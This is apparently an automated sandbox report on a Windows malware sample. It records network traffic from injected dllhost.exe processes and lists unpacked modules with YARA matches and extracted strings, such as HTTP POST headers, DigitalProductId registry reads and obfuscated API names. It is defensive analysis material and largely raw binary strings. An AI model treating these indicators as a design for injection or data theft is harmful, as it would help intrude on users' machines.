- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (376))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (746))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (654))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1296))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1109))
- TCP Send (javi-PC.localdomain:dynport-> 2.20.202.119:https (134))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (59))
- TCP Connect (javi-PC.localdomain:dynport-> a23-37-43-27.deploy.static.akamaitechnologies.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> a23-37-43-27.deploy.static.akamaitechnologies.com:http (315))
- TCP Receive (javi-PC.localdomain:dynport-> a23-37-43-27.deploy.static.akamaitechnologies.com:http (2118))
- TCP Send (javi-PC.localdomain:dynport-> 2.20.202.119:https (533))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (261))
- TCP Send (javi-PC.localdomain:dynport-> 2.20.202.119:https (549))
- TCP Receive (javi-PC.localdomain:dynport-> a23-37-43-27.deploy.static.akamaitechnologies.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> a23-37-43-27.deploy.static.akamaitechnologies.com:http (0))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1500))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (846))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1460))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1340))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1460))

- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1460))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1280))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (3752))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (4269))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (4269))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1229))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (171))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (850))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (550))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (679))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (721))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (300))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1100))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (129))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1271))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (2800))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (2800))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (2800))

- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1150))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (310))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1340))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1187))

Process P5 (dllhost.exe)'s network events

- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Connect (javi-PC.localdomain:dynport-> a23-223-107-65.deploy.static.akamaitechnologies.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> a23-223-107-65.deploy.static.akamaitechnologies.com:http (335))
- TCP Receive (javi-PC.localdomain:dynport-> a23-223-107-65.deploy.static.akamaitechnologies.com:http (523))

Process P2 (dllhost.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 229.179.42.191:0 (0))

Sample's unpacked / injected modules

In this section it's possible to find information about sample's modules, such as the rich signatures, strings, yara rules matching the module,...

The analysis environment performs an heuristic search trying to find sample's injected or unpacked modules in memory, dumping and analyzing them.

• Module 1 (probably unpacked / injected by the sample)

• Module 1 rich signatures

• Module 1 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- Borland ()
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- maldoc_find_kernel32_base_method_1 ()
- contentis_base64 (This rule finds for base64 strings)
- MD5_Constants (Look for MD5 constants)
- RIPEMD160_Constants (Look for RIPEMD-160 constants)
- SHA1_Constants (Look for SHA1 constants)
- Delphi_CompareCall (Look for Compare string function)
- Delphi_Copy (Look for Copy function)

• Module 1 strings

• Module 1 most interesting strings

- url | valid domains | tlds: t.Ht
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- api | kernel32: GetLongPathNameA

• Module 1 other strings

- Content-Length:
- k2Tdgo
- k2Tdgo
- k2Tdgo
- Content-Length:
- Content-Type: application/x-www-form-urlencoded
- POST
- Connection: close
- User-Agent:
- Host:
- HTTP/1.1
- GET
- sinfo
- pr,U
- SVW3

- QSV3
- SVW3
- SVW3
- packIP
- oCNu
- SOFTWARE\\
- SOFTWARE\\
- |#F3
- |-F3
- SVW3
- SVW3
- SVW3
- ipsMAINinfo
- SVW3
- <$3'
- <$3'
- u"Th
- TClientSocket
- @ouhVhodWhsut`mQB
- @ouhRtocdmuR`oecnyhd
- @ouhSGQ
- @ouhKndCny
- @ouhUisd`uDyqdsu
- @ouhR`oecnyhd
- @ouhWhsut`mQB
- @ouhWLv`sd
- @ouhWhsut`mCny
- 7562@3B45E129B93
- AI@5
- o3;1
- !v21
- .Z*a
- CR0(
- InstallDate
- DigitalProductId
- unknown
- s~u&
- jdsodm23/emm
- SVW3
- H~1+
- 1olX
- :uOk&
- Hedouhghds
- Fi\t>
- MNT0
- G;58
- $*6
- FAOu
- SVWU
- SVWU
- SVWU
- TMyIEEvent
- litemshtml
- IHTMLElementCollection
- litemshtml
- IHTMLElement
- tagEXCEPINFO

- SVW3
- Uh-v
- SVWU
- SVW3
- SVWU
- Uh}r
- Uhyq
- UhUm
- UhUh
- USVW
- USVW3
- USVW
- USVW3
- BkU'9
- E@|o
- @aQY
- |HtE=
- u'ZX
- u3YX
- UhgY
- Software\\Borland\\Delphi\\Locales
- Software\\Borland\\Locales
- kernel32.dll
- 8\\u8
- u)_^[
- UhSO
- :\tt5f
- u^f=
- Uh]I
- UWVSj
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- uAJt
- SVWU
- SVWUQ
- PSUj
- PSUj
- SVWU
- t1SVW
- N|*9
- It&S;
- u:Jt
- uAJt
- uXJt
- PSUj
- PSUj
- SVWU
- Portions Copyright (c) 1983,99 Borland
- SVWU
- Uhr3
- Ph-2
- r6t0
- d$,1
- SVWU

- VWUd
- YZXto
- 2;0u
- SVW3
- FPUMaskValue
- SOFTWARE\\Borland\\Delphi\\RTL
- 2_^[
- w,9
- YZXu
- SVWU
- UhT"
- SVWU
- SVWU
- "h8t
- u:;{
- uW;{
- SVWU
- SVWU
- SVWUQ
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- u:hD
- TInterfacedObject
- IDispatch
- IUnknown
- TObject
- OleVariant
- Variant
- WideString
- .reloc
- .idata
- `DATA
- CODE
- This program must be run under Win32
- jjjj
- jjjj
- ZYYd
- QQQQQQQQS3
- ZYYd
- QQQQQQQQSV
- ZYYd
- QQQQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQSVW
- SDRQ;NJ
- ZYYd
- ZYYd
- QQQQQQQQ3
- _^[Y]
- ZYYd
- ZM[X2JG\\tGC

- ZYYd
- QSVW
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ZM[X2JG\\tk2X
- ZYYd
- QQQQQQQSVW
- ZM[X2JG\\tGC
- ZYYd
- ZYYd
- QQQQQSVW
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQSV
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QSVW
- ZYYd
- QSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- $ZXw
- gZX~c
- $ZXw
- QQQQQQQQSVW
- $Z_^[
- SVWQ
- ZYYd
- Ph~f
- Ph~f
- ZYYd
- ZYYd
- @ouhPdltWhsut`mQB
- @ouh@mmEdctffdsr
- ZYYd
- $clvkfgvgav?
- GV+N
- ZYYd
- ZYYd
- QQQQSV3
- ZYYd
- QQQQQQSV3
- Rhjj
- ZYYd

- QQQQSV3
- ZYYd
- QQQQSV3
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- ZYYd
- HrEdctffdsQsdrdou
- _^[YY]
- ZYYd
- ZYYd
- QQQQQQS3
- ZYYd
- QQQQS3
- ZYYd
- ^[YY]
- ZYYd
- YVP|
- ZYYd
- h@*[
- j=\\N
- KWk!
- ZYYd
- ZYYd
- wLp-
- ZYYd
- ZYYd
- (_^[
-]_^[
-]_^[
-]_^[
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- _^[Y]
- QSVW
- QZ^&
- ZYYd
- ZYYd
- Z_^[
- SVWQ
-]_^[
- ZYYd
-]_^[
- ZYYd
- Pj@j
- ZYYd

- ZYYd
- Pj@j
- ZYYd
- ZYYd
- SVWUhYp
- ZYYd
- ZYYd
-]$SQRPj
- ZYYd
- ZYYd
- ZYYd
- _^[]
- _^[]
- _^[]
- _^[]
- @v:k
- Ht Ht.
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- X_^[
- ZYYd
- ZYYd
- QQQQSV
- r\tPR
- ZYYd
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- :\t@t
- @t$f
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- r*PRf
-]_^[
-]_^[
- PSWj
- PSWj
-]_^[
-]_^[
-]_^[
-]_^[
- _^[X
- _^[X
- PSVW
-]_^[
- Jx f
- t:SVW
- Z]_^[
- _^[]
- Z^[X
- SVRP

- YZ]_^[
- Z]_^[
- t f;J
- t-Rf;
-]_^[
- :_^[
-]_^[
- tVSVWU
- t&J;|
- Z^[X
- SVRP
- t f;J
- t-Rf;
- t!R:
-]_^[
- :_^[
- _^[]
-]_^[
- _^[]
- ZYYd
- _^[]
- ZYYd
- t=HtN
- ,t\\=
-]_^[
- ZTUWVSPRTj
-]_^[
- T$(j
- SPRQ
- YYZX
- PPRTj
- _^[YY]
- ZYYd
- ZYYd
- SVWR
- ,$YXZ
- _^[Y]
- ZYYd
- QSVW
- YZ]_^[
- $)D$
- $;L$
- _^[Y]
- ZYYd
- QSVW
- _^[YY]
- ZYYd
-]_^[
- YZ^[
- YZ]_^[
- ZYYd
- ZYYd
-]_^[
- YZ]_^[
- Z]_^[
-]_^[
-]_^[

- w;;t$
-]_^[
- YZ]_^[
- Z]_^[
- System
- System
- String
- P.rsrc

• Module 2 (probably unpacked / injected by the sample)

• Module 2 rich signatures

- 44616e530000000000000000000000000097895000100000009788300130000000978930009000000000001002800000009788400030000000978940001000000009789100

• Module 2 yara matches

- Microsoft_Visual_Cpp_8_additional ()
- Microsoft_Visual_Cpp_8 ()
- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasDebugData (DebugData Check)
- HasRichSignature (Rich Signature Check)
- disable_dep (Bypass DEP)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)

• Module 2 strings

• Module 2 most interesting strings

- api | frequently used by malware: GetTickCount
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: NtSetInformationProcess
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetModuleHandleA
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetStartupInfoW
- api | kernel32: InterlockedCompareExchange
- api | kernel32: InterlockedExchange
- api | ntdll: _except_handler4_common
- api | ntdll: _wcsicmp
- api | kernel32: HeapSetInformation
- api | kernel32: GetCurrentProcess
- api | kernel32: TerminateProcess

• Module 2 other strings

- Translation
- VarFileInfo
- 6.1.7600.16385
- ProductVersion
- Operating System
- Windows
- Microsoft
- ProductName
- dllhost.exe
- OriginalFilename
- Microsoft Corporation. All rights reserved.
- LegalCopyright
- dllhost.exe
- InternalName
- 6.1.7600.16385 (win7_rtm.090713-1255)
- FileVersion
- COM Surrogate
- FileDescription
- Microsoft Corporation
- CompanyName
- 040904B0
- StringFileInfo
- VS_VERSION_INFO
- /ProcessID
- 9-9:9F9N9V9b9t9
- 7$8)8H8_8
- 6,7:7
- 6f6v6|6
- 5 5L5W5]5
- 4%464<4C4W4\\4
- 2*3/353:3?3D3I3O3W3d3{3
- 0<1@1
- ole32.dll
- CLSIDFromString
- CoInitializeEx
- CoRegisterSurrogateEx
- CoUninitialize
- _controlfp
- ?terminate@@YAXXZ
- __set_app_type
- __p__fmode
- __p__commode
- __setusermatherr
- _amsg_exit
- _initterm
- exit
- _exit
- _cexit
- __wgetmainargs
- KERNEL32.dll
- t?!E
- 8csm
- wOf;
- >:t\tFFf9>u
- @@Nu

- 1#-v
- ole32.dll
- KERNEL32.dll
- @.reloc
- `.data
- .text
- !This program cannot be run in DOS mode.
- :$:*:4:=:H:V:[:a:l:s:
- ntdll.dll
- msvcrt.dll
- _wcmdln
- _XcptFilter
- Y__^[
- _^[]
- YQPSh
- |-WW
- FFf9>t
- Pj"j
- dllhost.pdb
- RSDS
- -vWA.v
- ntdll.dll
- msvcrt.dll
- .rsrc
- !xRich

• Module 3 (probably unpacked / injected by the sample)

• Module 3 rich signatures

• Module 3 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- Borland ()
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- maldoc_find_kernel32_base_method_1 ()
- contentis_base64 (This rule finds for base64 strings)
- MD5_Constants (Look for MD5 constants)
- RIPEMD160_Constants (Look for RIPEMD-160 constants)
- SHA1_Constants (Look for SHA1 constants)
- Delphi_CompareCall (Look for Compare string function)
- Delphi_Copy (Look for Copy function)

• Module 3 strings

• Module 3 most interesting strings

- url | valid domains | tlds: t.Ht
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion

• api | kernel32: GetLongPathNameA

• Module 3 other strings

• Content-Length:
• k2Tdgo
• k2Tdgo
• k2Tdgo
• Content-Length:
• Content-Type: application/x-www-form-urlencoded
• POST
• Connection: close
• User-Agent:
• Host:
• HTTP/1.1
• GET
• sinfo
• pr,U
• SVW3
• QSV3
• SVW3
• SVW3
• packIP
• oCNu
• SOFTWARE\\
• SOFTWARE\\
• |#F3
• |-F3
• SVW3
• SVW3
• SVW3
• ipsMAINinfo
• SVW3
• <$3'
• <$3'
• u"Th
• TClientSocket
• @ouhVhodWhsut`mQB
• @ouhRtocdmuR`oecnyhd
• @ouhSGQ
• @ouhKndCny
• @ouhUisd`uDyqdsu
• @ouhR`oecnyhd
• @ouhWhsut`mQB
• @ouhWLv`sd
• @ouhWhsut`mCny
• 7562@3B45E129B93
• Al@5
• o3;1
• !v21
• .Z*a
• CR0(
• InstallDate
• DigitalProductId
• unknown
• s~u&

- jdsodm23/emm
- SVW3
- H~1+
- 1olX
- :uOk&
- Hedouhghds
- Fi\t>
- MNT0
- G;58
- $*6
- FAOu
- SVWU
- SVWU
- SVWU
- TMyIEEvent
- litemshtml
- IHTMLElementCollection
- litemshtml
- IHTMLElement
- tagEXCEPINFO
- SVW3
- Uh-v
- SVWU
- SVW3
- SVWU
- Uh}r
- Uhyq
- UhUm
- UhUh
- USVW
- USVW3
- USVW
- USVW3
- BkU'9
- E@|o
- @aQY
- |HtE=
- u'ZX
- u3YX
- UhgY
- Software\\Borland\\Delphi\\Locales
- Software\\Borland\\Locales
- kernel32.dll
- 8\\u8
- u)_^[
- UhSO
- :\tt5f
- u^f=
- Uh]I
- UWVSj
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- uAJt
- SVWU

- SVWUQ
- PSUj
- PSUj
- SVWU
- t1SVW
- N|*9
- It&S;
- u:Jt
- uAJt
- uXJt
- PSUj
- PSUj
- SVWU
- Portions Copyright (c) 1983,99 Borland
- SVWU
- Uhr3
- Ph-2
- r6t0
- d$,1
- SVWU
- VWUd
- YZXto
- 2;0u
- SVW3
- FPUMaskValue
- SOFTWARE\\Borland\\Delphi\\RTL
- 2_^[
- w,9
- YZXu
- SVWU
- UhT"
- SVWU
- SVWU
- "h8t
- u:;{
- uW;{
- SVWU
- SVWU
- SVWUQ
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- u:hD
- TInterfacedObject
- IDispatch
- IUnknown
- TObject
- OleVariant
- Variant
- WideString
- .reloc
- .idata
- `DATA
- CODE
- This program must be run under Win32

- jjjj
- jjjj
- ZYYd
- QQQQQQQQS3
- ZYYd
- QQQQQQQQSV
- ZYYd
- QQQQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQSVW
- SDRQ;NJ
- ZYYd
- ZYYd
- QQQQQQQQ3
- _^[Y]
- ZYYd
- ZM[X2JG\\tGC
- ZYYd
- QSVW
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ZM[X2JG\\tk2X
- ZYYd
- QQQQQQQSVW
- ZM[X2JG\\tGC
- ZYYd
- ZYYd
- QQQQQSVW
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQSV
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QSVW
- ZYYd
- QSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- $ZXw
- gZX~c
- $ZXw

- QQQQQQQQSVW
- $Z_^[
- SVWQ
- ZYYd
- Ph~f
- Ph~f
- ZYYd
- ZYYd
- @ouhPdltWhsut`mQB
- @ouh@mmEdctffdsr
- ZYYd
- $clvkfgvgav?
- GV+N
- ZYYd
- ZYYd
- QQQQSV3
- ZYYd
- QQQQQQSV3
- Rhjj
- ZYYd
- QQQQSV3
- ZYYd
- QQQQSV3
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- ZYYd
- HrEdctffdsQsdrdou
- _^[YY]
- ZYYd
- ZYYd
- QQQQQQS3
- ZYYd
- QQQQS3
- ZYYd
- ^[YY]
- ZYYd
- YVP|
- ZYYd
- h@*[
- j=\\N
- KWk!
- ZYYd
- ZYYd
- wLp-
- ZYYd
- ZYYd
- (_^[
-]_^[
-]_^[
-]_^[
- ZYYd
- ZYYd

- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- _^[Y]
- QSVW
- QZ^&
- ZYYd
- ZYYd
- Z_^[
- SVWQ
-]_^[
- ZYYd
-]_^[
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- SVWUhYp
- ZYYd
- ZYYd
-]$SQRPj
- ZYYd
- ZYYd
- ZYYd
- _^[]
- _^[]
- _^[]
- _^[]
- @v:k
- Ht Ht.
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- X_^[
- ZYYd
- ZYYd
- QQQQSV
- r\tPR
- ZYYd
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- :\t@t
- @t$f
- ZYYd
- ZYYd
- ZYYd

- ZYYd
- r*PRf
-]_^[
-]_^[
- PSWj
- PSWj
-]_^[
-]_^[
-]_^[
-]_^[
- _^[X
- _^[X
- PSVW
-]_^[
- Jx f
- t:SVW
- Z]_^[
- _^[]
- Z^[X
- SVRP
- YZ]_^[
- Z]_^[
- t f;J
- t-Rf;
-]_^[
- ;_^[
-]_^[
- tVSVWU
- t&J;|
- Z^[X
- SVRP
- t f;J
- t-Rf;
- t!R:
-]_^[
- ;_^[
- _^[]
-]_^[
- _^[]
- ZYYd
- _^[]
- ZYYd
- t=HtN
- ,t\\=
-]_^[
- ZTUWVSPRTj
-]_^[
- T$(j
- SPRQ
- YYZX
- PPRTj
- _^[YY]
- ZYYd
- ZYYd
- SVWR
- ,$YXZ
- _^[Y]

- ZYYd
- QSVW
- YZ]_^[
- $)D$
- $;L$
- _^[Y]
- ZYYd
- QSVW
- _^[YY]
- ZYYd
-]_^[
- YZ^[
- YZ]_^[
- ZYYd
- ZYYd
-]_^[
- YZ]_^[
- Z]_^[
-]_^[
-]_^[
- w;;t$
-]_^[
- YZ]_^[
- Z]_^[
- System
- System
- String
- P.rsrc

• Module 4 (probably unpacked / injected by the sample)

• Module 4 rich signatures

- 44616e530000000000000000000000000097895000800000009789300290000000000010035040000097884009000000009788300 2b00000009789400010 0000009789100

• Module 4 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- HasDebugData (DebugData Check)
- IsBeyondImageSize (Data Beyond ImageSize Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)

• Module 4 strings

• Module 4 most interesting strings

• Module 4 other strings

- ITaskList_Deleted
- NonRudeHWND
- AACCN
- Q(+E
- +~\\+E
- Fh)E
- F`)E
- Rh4k
- t:9}
- @@Nu
- @pSW3
- t\t;5
- F\\u"
- VDR3
- t>9}
- 9{Lt
- u5!E
- Q0^]
- 9A8t
- ~^9u
- |99E
- tE!}
- tW9}
- $SV3
- t"9}
- @Qm6t
- t\t9E
- +>vE
- 2=v(8>vEG>vr4>v
- >vH2>vL Av
- S?v4
- Av-%>v3
- i$vX
- X-vA
- T-vO
- 8.vr
- @.vO!.ve6,v\t>-v
- l2vF
- e.v)
- Secur32.dll
- dwmapi.dll
- UxTheme.dll
- EXPLORERFRAME.dll
- OLEAUT32.dll
- ole32.dll
- SHELL32.dll
- USER32.dll
- GDI32.dll
- KERNEL32.dll
- ADVAPI32.dll
- @.reloc
- `.data
- .text
- Rich
- !This program cannot be run in DOS mode.
- _^[]
- M(j

- SVWh
- t%Sj
- [_^]
- QSVW
- NlQj
- VpRj
- P VR
- Pd_^
- SSVSSP
- ShXH
- PhhH
- QSVW
- _^[]
- _|+_|+
- jdZ+
- +V ;V0v
- jdX+
- _^[]
- ~<SV
- @_^]
- @_^[]
- _^[]
- ^veT^v
- ?viF>v
- >v/?>v
- ?vzA>v
-]?vd
- <>vY,>v
- >v6[>v
- r>v@F>vfB>vA
- >vyQ>v
- =vtE>v
- X>vD
- $>vv
- >v:A>v~
- #=v+
- >vsq>v;
- h$v@f$v
- vhuv
- svYtv<j$v
- ivykv
- vBrv
- $v;c$v-
- b$vN
- $v@p$v
-]$vF
- .v\\9.v
- .v1#-v
- -vM7.v
- -v`w
- *-vQJ.v/`,vGd/v
- #-v2},v&<.v
- -vWA.v
- Y,v]7.vM)v
- -vc3.v
- Y-v|
- G-vM

- Y-vGs-v
- -vBY-v
- -v(\\-v
- ,v-L,vb
- H-vuG-v
- ,vQ3.v
- -v+E.v
- "-v"<-vN
- ,ve%,v
- -v3g.v
- PROPSYS.dll
- RPCRT4.dll
- SSPICLI.DLL
- gdiplus.dll
- slc.dll
- POWRPROF.dll
- SHLWAPI.dll
- msvcrt.dll
- ntdll.DLL
- .rsrc

• Module 5 (probably unpacked / injected by the sample)

• Module 5 rich signatures

• Module 5 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- Borland ()
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- maldoc_find_kernel32_base_method_1 ()
- contentis_base64 (This rule finds for base64 strings)
- MD5_Constants (Look for MD5 constants)
- RIPEMD160_Constants (Look for RIPEMD-160 constants)
- SHA1_Constants (Look for SHA1 constants)
- Delphi_CompareCall (Look for Compare string function)
- Delphi_Copy (Look for Copy function)

• Module 5 strings

• Module 5 most interesting strings

- url | valid domains | tlds: t.Ht
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- api | kernel32: GetLongPathNameA

• Module 5 other strings

- Content-Length:

- k2Tdgo
- k2Tdgo
- k2Tdgo
- Content-Length:
- Content-Type: application/x-www-form-urlencoded
- POST
- Connection: close
- User-Agent:
- Host:
- HTTP/1.1
- GET
- sinfo
- pr,U
- SVW3
- QSV3
- SVW3
- SVW3
- packIP
- oCNu
- SOFTWARE\\
- SOFTWARE\\
- |#F3
- |-F3
- SVW3
- SVW3
- SVW3
- ipsMAINinfo
- SVW3
- <$3'
- <$3'
- u"Th
- TClientSocket
- @ouhVhodWhsut`mQB
- @ouhRtocdmuR`oecnyhd
- @ouhSGQ
- @ouhKndCny
- @ouhUisd`uDyqdsu
- @ouhR`oecnyhd
- @ouhWhsut`mQB
- @ouhWLv`sd
- @ouhWhsut`mCny
- 7562@3B45E129B93
- AI@5
- o3;1
- !v21
- .Z*a
- CR0(
- InstallDate
- DigitalProductId
- unknown
- s~u&
- jdsodm23/emm
- SVW3
- H~1+
- 1olX
- :uOk&
- Hedouhghds

- Fi\t>
- MNT0
- G;58
- $*6
- FAOu
- SVWU
- SVWU
- SVWU
- TMyIEEvent
- litemshtml
- IHTMLElementCollection
- litemshtml
- IHTMLElement
- tagEXCEPINFO
- SVW3
- Uh-v
- SVWU
- SVW3
- SVWU
- Uh}r
- Uhyq
- UhUm
- UhUh
- USVW
- USVW3
- USVW
- USVW3
- BkU'9
- E@|o
- @aQY
- |HtE=
- u'ZX
- u3YX
- UhgY
- Software\\Borland\\Delphi\\Locales
- Software\\Borland\\Locales
- kernel32.dll
